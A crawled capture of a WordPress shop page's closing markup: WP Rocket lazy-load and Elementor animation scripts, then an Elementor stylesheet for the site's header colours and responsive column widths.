<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857
body_size: 815
content:
.elementor-6388 .elementor-element.elementor-element-4773279:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-4773279{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-4773279 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-672ae09d .search-new-style-1400{background:#E7EDF791 !important;}.elementor-6388 .elementor-element.elementor-element-60cd58dc:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-60cd58dc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-baf9b70 .sepid-heart-header-box.menu-1{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box{background:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-header-one-box i{color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ghalb-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .ring-1{background:#FFFFFF !important;color:#36383A !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sepid-mini-cart-header{background:#FFFFFF !important;color:#3B4359 !important;}.elementor-6388 .elementor-element.elementor-element-2e975f49 .sabadnumbercolor{background:#2962FF !important;color:#FFFFFF !important;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-6388 .elementor-element.elementor-element-5af1c73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-7f4430a8:not(.elementor-motion-effects-element-type-background), .elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6388 .elementor-element.elementor-element-7f4430a8{box-shadow:0px 10px 15px 0px rgba(236, 240, 247, 0.7215686274509804);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6388 .elementor-element.elementor-element-7f4430a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6388 .elementor-element.elementor-element-6d257f7c > .elementor-element-populated{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:20%;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:59.664%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6388 .elementor-element.elementor-element-15c681c0{width:30%;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:70%;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:30%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:70%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}@media(max-width:1024px){.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}}@media(max-width:767px){.elementor-6388 .elementor-element.elementor-element-4773279{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-15c681c0{width:25%;}.elementor-6388 .elementor-element.elementor-element-4db5ede3{text-align:right;}.elementor-6388 .elementor-element.elementor-element-4db5ede3 > .elementor-widget-container{margin:1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-43af5d69{width:75%;}.elementor-6388 .elementor-element.elementor-element-60cd58dc{padding:0px 0px 0px 0px;}.elementor-6388 .elementor-element.elementor-element-4dfe8ba4{width:20%;}.elementor-6388 .elementor-element.elementor-element-3626a584{width:80%;}.elementor-6388 .elementor-element.elementor-element-5af1c73f{padding:5px 5px 5px 5px;}.elementor-6388 .elementor-element.elementor-element-6c9bcaa8{width:35%;}.elementor-6388 .elementor-element.elementor-element-12b601b2{text-align:right;}.elementor-6388 .elementor-element.elementor-element-2642c98e{width:77%;}.elementor-6388 .elementor-element.elementor-element-5490049a{width:80%;}}/* Start custom CSS for column, class: .elementor-element-3626a584 */#sepshadow .sepid-heart-header-box {

	box-shadow: unset !important;
}


#sepshadow .sepid-header-one-box {

	box-shadow: unset !important;
}/* End custom CSS */